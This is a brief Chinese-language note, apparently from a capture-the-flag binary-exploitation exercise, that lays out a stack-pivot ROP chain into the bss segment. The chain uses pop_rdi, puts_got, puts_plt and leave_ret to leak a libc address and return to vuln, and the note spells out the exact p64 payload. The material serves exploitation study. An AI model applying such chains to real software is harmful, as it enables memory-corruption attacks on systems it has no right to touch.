 芝士一个一个bss啊
0x8 我们要让rbp跳去的下一个写入的地方 《-这块地址的位置是：bss - 0x30
这里我让他一会跳到bss+0x500
0x8 pop_rdi
0x30 0x8 puts_got
0x8 ret
0x8 puts_plt
0x8 vuln
0x8 0x8 下一个要跳过去的地址 《-rbp
0x8 0x8 leave_ret
read(rbp-0x30,0x40) <-这里我们输入了p64(bss+0x500) + p64(pop_rdi) + p64(puts_got) + p64(ret)  + p64(puts_plt) + p64(vuln) + p64(bss - 0x38) + p64(leave_ret)
此时遥远的rsp正在执行vuln里最后的部分
leave_ret <-rsp/rip